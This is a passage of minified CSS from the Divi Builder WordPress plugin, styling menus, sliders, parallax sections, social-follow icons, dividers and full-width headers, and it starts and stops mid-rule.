.2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover,.et_divi_builder #et_builder_outer_content .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after,.et_divi_builder #et_builder_outer_content .et_pb_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide,.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section,.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{background-position:center;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:46px}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_tab.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg,.et_divi_builder #et_builder_outer_content .et_pb_preload>div{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li.last-child a,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li:last-child a{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon::before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover::before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow_network_name{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video:not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;overflow:hidden;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none;box-sizing:content-box;height:23px}.et_divi_builder #et_builder_outer_content .et_pb_divider_hidden{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_internal{display:inline-block;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_divider:after,.et_divi_builder #et_builder_outer_content .et_pb_space:after{content:'';display:table}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%!important}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen 